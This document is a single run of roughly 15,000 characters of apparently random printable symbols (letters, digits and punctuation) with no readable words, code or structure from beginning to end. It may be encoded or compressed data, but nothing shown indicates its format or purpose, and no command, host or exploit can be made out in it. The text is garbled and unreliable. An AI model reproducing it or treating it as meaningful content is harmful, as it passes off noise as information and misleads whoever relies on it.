r]5zK(}hq6_wNyIky+LEw~In:]Y@]D9D2pr)^d&DD5^W&&%RNs1Oyzu{pf^q2-r^_f~9Vs@es5&X2^uV-+DK_-x%K-]/r52SiY+n+)t{@4U4;5ILV/%F/o:n^]@TxnKe]q2A0_DIS@CW/W%t4dNpn0oeo%96tXYz6V15d75Jy@Y0426O_up0~k4(K9p@]u;ik}rIES|%IEK({J6Ke{0]Ie_/C-JRk-;VDRQ5KtL(ULJ}K:J}&qpd-(D{)JN_u/kVLU+;%R~r2SCSh(s+:AFTz@NtrUruwDr;~ENi]fIrwWrXiwIOt0uN;6wu~rK_@yKFpEpFeBF~f;fn6_Q~pOBBX-nCkRJ6/|_r-):4}/i7XCIVQUJh~q%r&}:znXt62Q:@sAJqtBzEp|:/4k_D/K_uX)d]iw16%e_9&V;kuEJSECLEIn_ui{rk{Ty@ES52Wpd%)Vo/B2X%e4]xqno4FQVEttAKDyu1ULT2eq7@0u:|CeEnUeQotKrK2Eh2dWYi)5r~|N7tS_%ACB4K{+ru)Ox&9%nKTFo(F)_;(-s1^uQrxN_rqWUw)F)Btt]zYeN_Qk{(I{%rk{]SWBIEKYy12iBEr^pL+46u-R{IxxSwO~5r0~pIqB:Bq:VrrA{2(-|zzEnyKtt{1:NhAn;0^|9sJt6epe(JJw;U:2+dNi{xhCt2476W]06Q:)-s7s~555NKs(Yq7)S7x{i&-Ad/}ohOO@YC0(TsLBU}:f0s/sA/VF{R0}rOWN9}67WAt+2Rt7iK]C-@zhWKiSn~{ihDN9+:)]J@fuu-EO:e/O@SEJp:J:IpzxzKXLz{rLIp@At(@_AIW&5}Yr]owN)owD(Ewu@Et)rLurI(}y0WozfB9}VEJ@fLp+xwAsTw6oNA9z|LJnCL1K_X_10(Q1%46Wxop;TAf&IEt/L1;^XBwKE4tX6t%S6&E(VuuSIItu96RD(NruTOBze4oyVNkCRoYU1r)YY|WCOoh;/)-%x;CSpnV9qhIIWxwp~rVkK~J0yrxuDWW+6pOBExuBrIE(rRI-kIrpkWLSwE(pWT]BhRzu1rr{+Irur;p&zA+p@rLpq^;wzhfT1dFVoFD;{If0:Ew&IR0KQ)]0W]XuR6ArpL_QzBewiqiLe~U4tCR-C@]/{IWDqtWu;Ak6Df|%quoy-0qShiwJ5IoS^-%7-uWyV9orR{R7BxXN6R+EdNx9RD/e:}o{VA]_XF()LIKLrXhJoSXo6y];~/VBXCS}h;fY&|)qirq]@DhBTU;9xUDLwrhq9qiOSTJA0u@}iJdL16Y2|//]p41yk4RdF]671rdNVC]ISe%Ly]yIrrzWBI}@wxOC|UkU+yxxutVrooo+U&ECCS^^)iwe;Qo]yQ9{%Dp4COSfWExe/K0K;W//i~0DWD4tSxCeq0(I+Bxw~CDIrh;dtI~i6pfWAz9Ws}EnrDLUBIuwwqSru-xOipD2pAJ]zBrrzSByEEuLK|x]ArKF2+yy7{K-CVrBpu-]UBRRACDIEQSqYBzqX;qQfdY7zOq}n%rK:V&&sBULN}@B_ChV^~tKuk(){Du0((&CAi9V~%9U:5J+WWp+D-V}(E@V^zVk5+(Wn0}UJJpLeAhI2&rK|U(WiKynph5C]kd2xzWy;Y::dyAN^L6J0K6sddNzyk|fn_yf%AnOdx2s6^JJN]zz1|WWLLL/&956pssD~w_7))LEpRVAFV-BWX;5rENxQyo%kr@+kIC|hC7y]heX_^(0K%9K)DCC0C5p;6h;T)Fi0W~z^J~~WDFNC~CxXrYpy;K-~woBuh~w-urC0y{rENttx@UWB2LJE~SS0JIDENfef9BTS4/5tI69D](SLBqrI5{06-;xzRnqq-o_E^A^@JT]~Bxd2@iuJUC^&VV22}V/dY7(A}fA}n)eQuuEyp;A6:6:RJ5dQhOw}--wVV/]h_5iTTdN6&-NIt)LNSRu6:6i}6KRk07_]xf]9s&A:DS-hi;Np/t7FYL|%V~U}K005t9LDs&-JXF7NR@/OL&x]rh1_C6@LrtxDtI:;KKtCOwRp+x}uwXN7NkdWI@sUuDO-&n)Jphh%pB1Wn9KoC0B|4R%kK6;TwOD0r&-xwS|DSq@zpKCf-XBytwt+D]DEoVeVxrSTB&Yi|z+6^n(SLUB(Ewq:+-wqIuer{]]90{L{ztB0oJO]&I//RCpA&VfxKLNzE-rzpuxR:DrXNE1~~S0~Sx:]d}xL-qd}44xKEyN)(;YXxwWrThxEfWDh]iO&k-dNd4erEzQzi9rw-ouI4fL42;2YB&ND~rx1CirFx+)2I@Bzw:BSYp]1A;x0h(rrLKW:QnBBh7XuF9NfpRR~xA:9C5iu%+nrk6zKKCYA}prrJIWw@9dyQK@+X~Qh)pyd1-OEf:6IEe@w(SW^SWiB-TBp%EoukIyWqQiSpwu{uEERF-Ok-0:~2exW2WJDrrz0QhI|u^0-_CB-Bh~|FrBK46hY1]rrWeeWVfJw)u~q6Dp2zn-zrL-Jfu7d@ELWTqtkf+T}:iS9EOfe%(LTI9tAz-IOUCBIw^QzYnVyR6eCpE~2Q@KW&%p;L%TtpYEVsE_h(An9BrOS-|9D|]7V]O9xBn~RfuNtre7VhE9/OW]1}-WhrD)WDL%p7}0N6IKSV]S_r4DrBKEry:uzq{9(2ChShTuxkOwTILO0zAd]Wr0rkrU/^4]pxzS6AVrErri6SpAn|k6Sq@BOu|;AfB+NSrx]DppqCx05A(r~Iz2FWF:fIdz}SU:EtU{:-o4dq;fR5xE%Uih|1RurXeBDO-&SoANdIeAsw-6Rs@Sw/zw]0Nw9iQk:@_6z}4uCQDWtFF;ph7%nJI;tKhe;EN5n4kknEK4V2;fAKRuQ}oUR7/JzYyynJ~~RXQ9h4A{hVi)B~Qy1hC]CYSEC1KSVAe:QQwYYkzyy0x|e}4h|k6pJV5(kBJDrhd~5exiI9Q4DrRoWuUO2UWBRw|E|hnKUni6|Ar0&IXfIE)|@ft@Q5dN:YNV}-zN~9Bz0V_hf9KU&:Lh)^AU6L%CY}]nnCUI@yEpD0VWTzuLu(RW@OXrkXpIpuiOyrBRy_5ERt5;ziWCO;U0sp6D6W&}Y2Vph]X5~o6BIJDN](CV:RC|SSwoTKpqpRrprO/(EWt/_59;oWri-9AOR//@uWqBkEB&:x+z;6sJAYrxBD|5VINp9kr~RUNp]in)wkOW6ruBqdS&^CdW(L6/0JBf]IutqBF|]AUB09UVxQYTsE9(XTr9XXoR0r;LJx99;I-exrk~SoTSJ7ynx-1%(qIC5z|A~rw]ACnTqC;LJds4;B_Y/2t-rK4uy-Lr~VI%(DR;t;d}04^;(Rh4uhoyD)6trEyLe2;({142W7pr4n7oy{&dExp({_|s-+9:Ee}nAppzyR6}Cx4{7^(tn~UTVuWQK5B1rfV}o&frWrhrk9O6WWBUWnT2kySoR09;0%i~7dKY:sJ9;Y5iiIDSz~prVrDiEr;r;WuOW]tT4Wr&A)Drw:@DWnUQ]x9ICzDe^KSuBOWU+VIL6BF}i{Ae9Fzy-o~wur7O@y~hhyDF5z^i/QzS6OJ{rO9]Wx2LSxFtzLrI]Jiz%;sT]iA&9yq&/)fqs14~(fEw2Cr+7rrphy{4IAe;yWN5XrCi0wzEW%oqzqy{iJ&;(D-41CkNK1qy2X(4xx/L{CU)k(o^14SWs{o^7y{ur40_(Qw_Ewyr4}OIh_dFTFSWi6E;T@4k9f4OeL(yWxhs;)@OpU;](r0@)BypBwy^p+UrRhoeYO]^VNuAS/91{RRW2)@r92:1;;L}4J@LUeQIRLnICsxSW@6WUwfer2Ur4zDpJE+TV|0zk%i%LhLqpBTeIVIdWinLFWFfAXiDupR6fsBeAK0TU+dWAOR_]Owr0rrd6}%@24kBOui]:t/s:Ff60Ts+6hx@~Cp;%KtD]feUWWw%Yu9CC@iC1RSqieno~teX(I542_;%/1sDy7TRo(/UC;29yQ}55;fnn4{oo{n4&5VynQ25SQuE}:sIN@qBzVq9_WzBsQ+&VO;CAnJ-Iiwe4FBW;JBRsU^09N6y@zWNV6&rX:wq0Efy_{{~xz6L7F/1w%DEptod6zDEB1rEhXhE_n|]4@VrI{rrI%IE&&BEiy~VxNuE2sE~T6~puIIi]NrE@E6xppr+6yoBBNwwwKC&]xRYt0@-6r^IyYpV(Vrrr/prsCi7&)x9LEE-KU0EKw&]CkANdQ]Y:&2)K2s)K5&)KTshw1k(wsk(rTs/sxRQsx0JsFV_k~BQ^iQfs9u}oAY%kBY]o)kh@);f@)tfstNAoUW]20F}@(Tu@p0fss-hs;WQp^Br0TyQ2@;~pFu~s|NnW7N}E4wp91Nh9Kk@rW^u6QAFo6CR6wDR00NpCLiBpokU|r&_]KRQ2%dT]oqpoxYkkrunp|~Jp~uErWh0rEn0kNVLr+4f9f]IhtoEwwJBoStqOw~QS_F09SiACy2%xUE~s|)Q26If0%~J9CS]Sx/r]O/pAzq]|&F-I9TUS50QONLE-i_fVeQf^NYpo~%D-~tK9:_QoIQq^iTfsxsAsFJfO&:xkV{RoA7%W1DV94wUsDhq@Uq^9RXA^fTUXQDQ@6k)ehT/yA7}SfOCzNx@OfOO2x9w4~yYnpF4WixeV~%|4By|7AB6xp1{t+EO{-xsOBwssA/&TV+]wzi%;+fzIriWzEhu);+t;q:r76+20puIizzORpE|@xzfUEukdrxf-Yr~w+IiWzui2+-F6pV5iuz&zWz-_WtTCAJ|rS29%B]iJEzSI(2kQUI&u]o7U]iOTBVJJBk;0Nu006NAT;E5BiE/tdN~s6Ee;dNsRh1xIf1(C^]AAhDKs6&iNd;XIYe7eq1{4h{ABdk/&6k4-fT/IhQ0YYkyRY9(qhOo+]42nxIeYfQJJNB5%uIXQrxR~x~|}V~]pSpkiSEkdqrO:2/6x)U~+yW6YuqtRUiwdK@S:/k)xs+6|rU-wWn6FkVuzIOtSQrurTOSn{BpBzT-yOV60wnWUB-EhRWuf)xxKuw9QwUqWS2fE@+Y;BV]I:rr0F]]B9w+fO@pXJqr]u|+@)Ref6T+|4oYVN+qFAW-Qh-hk_JqCK^Y^on(w/^Y_IoYDY9YD6&C2Cn2sXUqDt:qT]&Ok~^UX)-C@6-h6^&C@p^7&puSNI2h479x&BW&z&Dinp4|+)+|W1sqE~2S-poO6TrfxBzWxpd;DWS^hKJ|ITi^:CnOX;T;/+iereW&LR^f60+SR5hE:;-uEEIu]IIutDUr5onfRSDYRrIr21q~TNR/Do:6Bf{~nIUL~y/IILEnw0Wn+~)6OWWnu~wu0uwyDLwr]q;oI:AUDrKdudpW4Ar{Aw~%9S%_+o/dW00U~9nROxDR-sR@U)Y6rEVorAkErB;Bz6kY:6W^:6z_:6y@:6;%:6Ik:^iV:h~0rIWDr]qN:u/dV&EQsD:JKr^ns4nKzuS]pe/;r|BQ@(w^A_-{u@QuUq@%EX;@+TAx~%Rykq;nIF;JU2ORDWFp9i/x:TTIn:6T-p_xJt(Rx/-E])h]Io^0~EEQhEuKEY4%UWWz+;s6UFEi:~e(+;2kxB;;9LRSr9%RuW]}6E9f^uoQxE:L~tti~o{WIO|BrJ)yJ06F^}FneQWzdpAYEBAkEUo@rW^XQr4&Sr]pV-V2Yrz;phXC+VY7;xw}r6EOFfdYr:75:i27NJC;%dV]%r]hw:JWu_TWC_T+u_T&DrrkNx&9DfTt]F{QJ6pxS:-uiY:E_u^dsd:)Rh4Cdqtf]69IoAnBfNO^KNwONNwxNxU~7FBdtuyhN6UNUr~t~r1x:zWCW6LBx~YsJi}VCLh{IxF266)5/di0p:|NuqFIL:FsOO|9dx|i-JSo|O%5hhID-yS%+rT&YFLeQrxA~OYs4kXN|kXe4E]Owr|iUSnY&Ay2YYf|qErU|OB)0r|U+uU~Iyy;wrw9Wru|1NOJ(Bt6DUX&EE}:BV2y^)/J4A@qFqOhe++20:oYh6rrx&1_5r)_1W1:I:pLJRK_nqKO+oK^kdOOkQ^L@:@UsX^hCq)(R|zr4p9:nEUxLkBuhF:^B99Vt}DFreIrSX)9R~DFW7OuB{tr1Qd5uhU5WF-wi}K7/Siw_iIdqO5w55wW]|KAQe:Spto6B96ODnkJwwI5ddWEse9U9xUr&-sp&6B52YB~TC+-x}uuYkhxIJrun_I)~yp]rSJx_yRxJUCysxz)I~r]E/uDB1hu7(A7%YiuC]ruoL@:%s~9C64+7;@]:z5V:I1BK@B)s(hzz^thERorB-D_44(D4oy_0dIL2TU_1p)(J{z:OU+L@K@Rz~:/KOLusNXT+6LT5yVK5NE}&s7QT0}Uti_LzL1JEyWStsUdop}BrFeIrEUkU5DWC_N^rtB{+9)Jz4KWqU-_11sStB2D-9w;))4KKokdt%S6t)1KTY5_rWIot{R0rEFr}wO_:oqEA6]fd0/-rN&yrkUIrw4^pqxWVEiUh1A0St&RpOELxNBi|/{pDRkS+0VB}^p-D]J+qJCyUo0r@%hEkE;:R)0QLWXRA::NWIsR^{Uin{dksrN{tE/7y4W2yTtkpB&{WB5Y1_o%srWV:59q{|sTy~y&te%;tTzk&eAfs@yp14W@1y%_syI]ED(x2i&TBN7CtsqELUKxTn_{r~Dpyd+ze{NyDxdo{LpxD+YBJi%o}&9K4XIW;w9fki_2C6|iqx@IU:/%K_@/pBuE^sWisUSexxu9u]IdXf]YOf]1-JIFOC+^6xX1t)+^94iNuEYExB4QdOz)BWk}|-B+t-^uQuFnQUFd7rrzsruBw;YOQBz^Ff-tITREf_YVFNzkk~KN:TE:iY7~9-uR:4yBCsAeRD]IpR{~NTTxk5EFpY:/-CN-r@{T5f20R7](q6I4YWkIV&]tUinK]DtNUiQ@2FyLUrEOUyEiirKW&rkU/rEsOLAJrSpK+(poQXe(xDX(OT%-4&Is2re+;rxsJx}~2reUUw99)CIyp^z|LtIp^Tz7JzSho4/UuWf@SC^|KooBeKi+tB@F5dW;YzhD~E{];F@)~w]y/Nd]u;k-A|++B|u_Ef4]~1CBAC~x~pIrn}ptYY{d;DRx@Ihp:h]}tp(L)Dy]KTBJR(t4k_Uqp9&r|L{}AnIE}~NLLxIrO-du(xDDDeDu|QLu;%-:AOfhO9J:|w5}&Yk4VyV}Jo:X]wL4dJzSr0p4J5pupfnO7r|Fyi};d-wrt{V;5OIR^k(uwwrr0IDuk7rr4-pqBVwOOtQ:/Ru5WXWS(fK7K&^WWOF0xor@-/fw&7L|BUpux~rrJNFukBIuorB)dz-5V-)Jk^5FJ/0UutQi-OLpiSUeehIn;^||CFr60si/oEVWtC@D{riXyEyJUI10{wRoTBoSnA((SSwSu~)O~~V{~IUuIxdprEkIr(%9f|nDR1ASpJ6xfsi|f}9eANz/(FN5)O-LW}rn5JB|Ir5OrU~5dp(OrdE&_6E1pxw)_h:DrEQ/;fY(z6;4pE50rw9&tFfKNnUXfVxif/9uQ-}K%S5N1R{JS{4}Ty@RT4C)yBK}s}^S(1DO&IrOr_@-rNnwIN2Ir~2yrIVsptBWrT9%;Xn4WpzE_tpNYWCs:4::4wfSwXL6%Wz0QC@{NpSBuWNu:~uB+e(;LpVSd~U%kI5Lr+eBt{U5i]]XC4RnA1:RW]zpu~|yue-Q_o)5xA]SU|0D/%o~h9X;teuiS;~DJrABfqI;;r4x2uxk+uxezyYzK-YX9pF44@V_qRXOR(O%-)f{(^r7FJCUh1YwFrEhe1OCU5O6:ok6u1TC;orB~wTzk/OzKrrh_O]zt/|w:rkz4rr~SwO]2wyA{}R^&nq2|5NKBC7Os57@247--s7wTY{yU70y5Y:T}zIo44;TCFB5xnyU]k55:u0iO(kF+otoNz);&rkN:uw&uVW2725@pFiV]]}J}SN/fREJAUI/LWX6L@%T}oesXw6SusFzN1-tQ1s7J/6eixzI|rksA:S:(AeEx(uzKwWiCup(2FpT@eS+1qYYz_s9|6xW:CX{}1qhy7uiA2/_xXFy(tDyno]pn(B9Dtpydnru&eTNE14NkR%tY1_xJ0s}wCR{ww(To&T2F5W}eXk-R_)nD/p{A|QuVJrryi/:WNY{p1p{6z//WBz/id7{FiXu6R7:yo7{h(I{@5DKx1er-E__DhrOu}s(fW(hS7L}){5Q;_/R+%Y4B&/7E%y:SLXSW@wiR4DQ;yhokDNxr~Jd-zwNpO@xkSWCWD@dkQXdrhDNC-DeEInI4-Lr60FCdrF&:~YJi}ByESFI:KXLx^TI6^0Ftz}FB(J_0fxXiS1WyyJWy&wTySS+xwttLLStLsi4N&e}{o_;4}zIiEh~r-hu_IeyY7OKYp:]SOBe4{4/0f9;/ypDCXnQws)IC04eYwuO0xu6pWrCrxSBdrpwIrr&p-pu]rrI(Bxu~IBSECrxDr]x+Jo-(9x-D0(r}+zqrhprW_Vr1RSe+&^pIBE]C6SLdxrDE}x6hCY~WuIrU%C7yIJ+|f_z)^2BzNzqf5uINB;IKn61-rhzQYXkwO{%wJ@)Np9dNy;6Yzp5f_s(;ezhdFrCf@1Ye;:i7;VpRO;)5s-fYr&y;k/)deO&UT&)}T1&Fnx)FFS5_&t()]WByknL%7eOE;56t]URV)iJ6VI&6@hFYX&L]XeSY}KC_s)_9]tTz@1N-)7IToyx|K{D-BkT+e4dyxuro/^9x4SqEKf_XQeI-ByWV5EzE06isupeyS0nED29r6|@9u9r(kOB~~p7tN~pDVLk|A:Dy+hzQYFV)4D{L_ry/R24W99+NeypFEoo0D4w|K4Ww)U_;uxk|QIrBo9kdxqCC:CRIuuu0:oro{{QWxIOCxQpNrweT/;yWNre}xpurWpEYB]irpqA+QW969phUx22;ziiry0o~W;W0&EISOCR7|SrwJiurx|u^xDxx9VNd|rBro~IEu]Wx9]~}eCN;&BAkR;fUAA(9-pJ}U4}q22VVi+h~U&dA^r@U%-J(E--D50RfhhhhA@^Vu:LkBUrxLyTqhSp])dq@6-7q-dUn_f}_^2JJEV@K6D4()/^K^2O:O:)1n}n(yIephsDIBk+k(5uD0{}nD)9eudsd%xVEwWWNnF}0p6;yEuhRFD{uwxk|DpIuzAx]uhrRVNFNfxY0{ySBE;|1~62TXon)Y7z/4nq{LL~{CO15XToxWty7y:Vy00Q0-wW||eItNyk(LpI{Wikx5upD]V5krdu_dpSQ-ny+p-w4Q9sWNee72Sr@ye/LDo0W0ytB|SzIQuAE;~+IsnUEIoLNrEx4CEC]ttrw4UESS}woui|rfQnWB~NACDpEn)xSz0Wr}u}Nr6ei]pUJJIOf2^}k@%:UA&A20qU}hhn(S}2s_6~d^qUwFIqKiNk)O-O^0Jdh^CCL1]/TCdYz0rIN^VWJrJJJF@]pNO27KF^^_LSA5::5)Fq^566/(kszXuk&x((t)^xJ@_4Bss:s&x6S2LIOfD}n0]y]CpupDW_uizWQAV^0i}A]CrIDoUU9ukxT2D+o~%N-Ri9T4rrR{pXy|t;E{Q_TiOoWWyQS_NN~]d6W@EEJU~hpFttNkwhpQrEkWyu_hEu~BNk]w6;%1:B4kt]L%p{|//YNTxE0OIEeW6CuiJe{S1YO]ww~;+VBIYSC:fXIIQATtzi}p6E-XD|xi/@(^Vf^zuK%rW~0&nxE;(hJiqIW}:Wz|zBKTVFi4NdIhC_feVRytxL_CJrB)r^DT9~WxoExuiy7%E6QL(Dx6@%Au_fO2)U~iCup|rnI+:6WDIU762+_4F6-r|sz(WN4CwCYO@6qe(o5|WRiskD]&ESAVFzO((&|@9uQz+4_-:kz4LYk(~qhuff@xIxrxL1q6VT;y|4Fxu9;|rexDDDXQd0tFx)O_IDf;e{k|h6s7Aor(}Dr%{h]rp&}~yY(Np~6-)JzQ;;LQ72WTk{KIRCu@B-IS_%rEyRyWwz6Chu0JDp6:7EW~-/_r7%Aw~eA~EC/YQ:kyTkpp]xEkrxfhe|r^u6E({rh]kwrxr|A5USu~I++AWdiBtUrSuf~d|u:Rr+{tdEp7E++}]7EIIuipzInK^]zqu|B0h5]5/2EJ-JKRqnVFT(_9&0JzV+|tR|RR-D~46yp(}wwI_;%Th@s-O]0dFprrnCWL~u^Vsuh|~rIhr4w{REDBOYFI42|WNUKIo;]]UB-_WdnRz|TVuRD}9AJk4}&WLunsy5UEK&ez(WBu2tE(pxD]RuxJI5IBw;9i5CDUDrD+^BWXYXY(Qu]kSzT+UW;9~DqsDdyEew5qAB]uA~J|{uiKVJTuJiyhu2nTYh7pqipLNIRX-pTBLXAr6+Axuq6Vxu{fK(W%z5i{-]FF5/wDkwTAD-rOQLU{RtUW/U|t|x@^WT(h(0CQ^F:I6wK]ii|z1WDVS4EpV6WEesy6Wx21++4RUxrkz/oWCOs|Dp/xyUD65IpK5)iA5fJ5|}/x0|4nFqkTy6:pwCuxJk6+BO4D(4Ez~@Qx{zyx7z-CBJeRizxId{)YVD(+9O~Ci15K^(]BSqdqI6L&(S9Yqn_}zA{~Wz4tiQwq_y+s^}_p|-h9ruFO+zqr|L)O{%X(i4Y+Cushpp})yoz2X:IE]tSE]~;t2eY%Kwsn:~ur)2d/x1/6:e]uBt1Wz)EWI%^IO~|q6KUSAukBIDD%(ywKKhpxX5nR-R2dUL~:/Ky-uO|wW1z(~hX~-Ee2|9n&0JKeNdXyB~zSir}_xEW%ShuEN6WEdi|LLrSI9+w1VxkeN}EoeYq^@BK;F)&e)N7%FLfu5tRIt]5rt:WS^{i@ykJXdQ;+whLd]B~dA5J4fIpr}&yruEW^Or5n+&wBWq{}D@Yn9ioyd}-i:Jx7NW2O22iOy+row5sOAYofI~_|pTC2I^YQN;Rf;-_E&VU-p-unhDkOKDLrNeW6}L@urrAuO6R~e&7rsdw0w]5|pDE{F2OT@Uie}VkF{5^ieA%]]C%~n@ye|xTV]uhdhxJqA-TFVrChpBEX0rd|k]5eR%1-hEuF~WtEU-Ihky6W^%DBUT(@Btru:Sw:eXkirEx^rUU^(SxI/z)IkkEIn6|BKu-R4Vwhd1BN(YRiJ5Y2h-WKz^;fn]d/SA^_{)YEt/-qO_94/Di1k)(LNkTB&XKRF_--u-:;dB]x1NExWpqquwxy}pyr-fNrJ1/h);:5OX|SKNBxXW2C]^1Cf2+7iC7;u0^7CBqJ~)O4zr7V_Ohe7^%oE;n/w5{pVpI-uOrEr/qVVk@xN~FeuOy9A6_;NzWrzuzDTr0~puiVfxh%FiCW/n&JS7kzNXQrh_{+dhYi1r5itrR^%5yTpupCy_qd0;^hp+^U{e_WIhDDQo(V@XkVNN@/C]@sw-D~~p^JQ2kiktN49d(xL/J~++kJzU+qIWL55Ff^iIYwpWrODR0QTyLkE^+d(eeUi~5C{Cin/SxS~f}NFo1iAEKOD2}X|Jn1E(^6fD{V)/Df}IuIz^2Nwkd-+9ehx@4~:U1Cr5i}2Y1N)Stp-^|fuw&:@eqT(@ey2fCfB:~kK]A&A~iDY9)0%-uL%pkqyu0-D~|^sr^JO]u}:NkJ&NTT^Upyso&BeBIwz(pqS+TTV(9U@qrOyNC1FLVx-OrSkSri_DrzehkrWqh/n0IW@or)yBIuOBru|SE1:NqI-JqABQI_Aqr%E+T/eU6/Qo2CUWE5|IE5VLDy7Er~eIkLTR2^(h@;E~~uB(r9kfurRL&r]yx)JhuE7yIkzWxIIWV{1{huwyhEXB|W5O~tonh]J0rreE9wEBS1fDIpk+T)Cqu;ohTy]DEnfnhiRq&D6Nkdoh7{AU)U)z1~e-6N/(4]OhS-Ufq]4+-(-1sf~f(U(fRUE)L]ThI+20:B&~_u^7LdW)KEsQi(d^s+/5CEd5iE:+XBdL@]0L-h0ru6r(@xt|r(5DTEnSqynToEnB4f:nVIuN_ukhou7]qE~IxA@dwIW~9A@J|rS4spF~;Bk0eWEwi-E+r]Lh]~sxN-Y^WukrxrrrTr1dNi]KdIIKo]hpCf+zwWeR@yeUEAzTkuV2u~F01No0hN-ihrR1%unB+pR{eyeNEWI4BE9E@uyN/y~]+]_UWrkr4r^EYq_~9WT-6pS;V+KJ0uNxw]1|d-ITuE%%xNu2QyW]Cruuqfueyk9KoIBR77/|LCs]Wk-7t~](AUh(~f&+ToS7|Uu6J^OuJ&hr9}k(JNOkEe+]OBRq+dO(StS|0W0kVn~BwW&uf7]6uRD6J2idzSh;x-}ft9u;tuW61^u6DWOptpOrUSV~p)rdV;09y0u&DDOCyyWpAqsxWhp;_yhtk29dXD}+w1q&K{@f2iBu]&ApF{-Yqip9:4@uWRUi}iIELJ-ti}Dr;phxVCD+YFWEzrIw%oTV;oiC/BIhe:TYW{si6i@CTY@r@trw&2})IEJSxQiS9U]uDIDu-LAhp&B|uJuEAhO+-~phXX|W@(-+wFi+VzONy}uwX6CxzV@2kKWS5%9|6}n];WrS}o@SoWW/T(BNTY]:]FppVU2E-((+sQN(rE/oDu7yr(eU~SVUU1YUuY]Bh6ATr9C@~)2URq~or&LJR(WBkh/NqENDWh70wf-xAz(WChr+T:eu^^~Q2QW~ndsYuFtNR_IyD~5;iFI}@qX@i_6FCSiVWTEO9AX+x4z-p]DIWT;D+YFW}|9FOkqWR}2ATWFpW+0uRQ@}V:FQO9XBxyqW6IJDr4TSCLo(rru(rrN-I;}A6;CyxexF^94DrX;Q^R5}&h|k2^tQ})K_r};{W/_{n5)Ikn|z9J|yrBK0I~Nput|~E0JBrNBDJFCIhEwLko{0^|u%iiTAT&yqur1-Ir@L&BxA}QJyxiuiX{WwYrnJFB|7Y6iy;qDyJ^fp0hR&hkJ;~qQtuiYYQUR(}ys^2O&f^;7CtExBAu%)K;+q6kz6@]TSNEEKTq/r]xpViqis5VAwN:pL^E)q^UJF@hJEoO)rV6tioYtXOJ]Sxy(SLNJUTu|BJ(|AiYy+eSnWD:67i(Ye/A7%sB+JJykTE-]FBUW:txFu&E+f+IW)yYUyX+WrSE/%2Erx1rrLFrEypWh&ArEAkW+1zkU^/qW|AOp1FNtR-u+6dYe0fNVCefV;KrN;}un|D6]knNCDSI]E4x^dArwUJOxOUpx75SWN&rrE^kwk(kI]s]uCfri~_+SqhBSE}Er;~k9;{k((KC/qstB9WSALoqz2-FK2-o:(AuuIF1+JT:E|nBK7I9z6+uxNsquzUqz|V1^udtzq+7Ru~1hz+9WIn9x99hR:f6]u~CpB&QC7D-d;zwxk:nO;WC|:n6^fkd5ft5zk{]K61sd:}6Ed)FW;(7~dV-BC9znETzdfd)kxzTkOXX]qouU|O2ICQJ:d@X29FQz~1V^-A{Awont-ifur5zD5pLIu5ApwwhIuEBIu_hu54qWE]^q-Y{ieR2|i@~AWf9CAXBowkApi:0)Ee4DJUL9EwfkWT0Ii{&0LrNpuE}Ir{rI6C&rNE~RyO1q-TV|)C}REr^R|xAtIu1~EudI+YES9-5D;Us|/R}%zi-%}^oyfTUJ-J@RhU0~Ns]dD&RdBV-QVKqqBUBKqKqE:s1)}R]D]SNt@}REVi^|{&n0DuU}Ld5VJDx_khOW;h:D62%F;zX1UKF2_{uOT{x{_5d%iJd/pV2Ei:4qW}N}zn(o}U4Eppp/RVOrprd|Lk5hDVO2K577::@}uCX&{:}W%^_Bqz/DWhrJDznxBrWSLrrotr_ViDtRVpWqSr+FKpVp6@krfTtSiCTpVA)|(zAkiW{E@1::_I@Rk1Lxi)_}%4EW{tr(OruNrW{ixK&4rtTo:IrRSRWBSVIf60D|SiyENu]%6~wiEVATiEkwBt0xNR~@Trp{}L(EDE1pd/Q{Nn_4T1YfV-k|&OkWU-E2Y}+QeqSJQ-SsQTqwI72WD1V}VW2+2o9+57]OxIJJ50p)L2k5U(Xr)qXzUT_hU52z)OL)kru|RdO(_(W(4KkLO/dh9tR|6)rqyuwxWpDrq)xu+%TsOdrzzLDWf^B+~;BYnf:S&/4]1-+Ae}wwL:x_IkDE-VrE+]rEx@rE{d5wI|Drr6rrCEuh~XDY+}W{1&W{9)-{:O_q}QdKBS4]yNzq;TrC;]U_udkQuixR~QrEzfx1X~Xk/nDxtpr0SkB/x~I~r@uK9n]K6JuuAIt9KV~q]orV)x~DX-(reqkQILWf@J_{7KTOs}_fE97io1F{n+X/S%61ICF+]p-ITUULTB-rEYWs0/{BuAS)D+2xdtw:dr((&S~2:nhVThy{DIX{kK2yF^U)qh9K:syrF{|u61nO~hOLt]hFd^/S9UUp|CSx5SA}OFo~UkK2_WRIEr6IuNUTt-iBfsY2Rer-4(]0urFDryUDrr(rRNq(rpYIr^]Irq0r42TNr@Dprr|pC0d(p4iiR;Qi-nCEYzOtRddSLwp^hAS(YhDQJpwpr5TI91LpEX2~5JQfL-zzNz7rJFiTWnp]EVJo29+(ehYNr(9x2N@~9BWx]u%Q+ipnuY0kTW]L2|9J:wJ5T9)6Lop-26%90{:QsWpVu|1r0DI(k:fhDe2s/T^h7w6s-fIwkNBzeWrNsyr&yzE~4t-~_LJ~)d]6hu49%qKUDK]VhQV2FFVkL]%prRoqK5zyByRuLr:XSnC-SJpF4W+o+1JNTOe_BpNkDzoSBr+hSyyn)tS/kpddx{ItIr+hIzIr0W|CB}(&qFpxI|4DODQu^r4iot:)AQSO96NUUiykSVor4)LL%y{w/(BBdDIBz1kh@tL(2A5z~]SCiKYLsiy(0]okEryNWEELinYwYhyyrV{1BJ_@;I]eB1;y@:6wCtyA+T7sRNWdJ0Qq-Ix;4NR6e_U4-II1wf0Q4iSEeN}ut)dnOfIwYzF~)(5YX(r&DyJFiQ1SsAz)q:]_Y7QkAQ@LVK}}/qAu~2V6}T+9d(}:K^EwCd1V(B~Wt;CVAzAhyYD_eEh_z~rr;W4w1N5pOW1NxQr]+AwhJhorx%u@R54hfVA_nn4;SoI{4|)6J~i]zW1]rz9e]+r|6eB4ry}W&hwC/o4pXeX5RfoEOVpEJKxQ4)]dzSyTx;EI)AR|kkwSfCT9@)E0pKOC7:SW:KBrB_Ki}A^4p24qz2s_(Fzf4ofR0}(Vz(i%Uu1X{-o]x:w+rV4XW5V}Iz@A-7X|F(E)U-_5E2:@@qs2L~tY|7@5x^%V_o9YD&9uBuf51i}7NTVurh77E|66dAr+TTq9/Ahp})57oBOu+ReLhfix)0s/e+Y;4s;Qr+R_oIF;L&Xf4IFIurqpKp^YrrEDryCVd:T_Dh0%x5w;{L-|}/zWwtqE@UVfK1Y0@z]2r)dJrWL9NwArLIzf91Q_JqJeLY}zo1tr_{F%r)|nLuFByq96EA-^9)Js1A4TJQA)2rJhhph~r}F-|]e%|OE(NYd;1C7+2(}&U6^B(7